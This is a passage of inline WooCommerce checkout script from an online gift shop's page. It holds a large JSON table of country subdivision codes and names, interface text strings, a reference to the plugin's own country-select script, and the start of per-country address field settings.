Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\"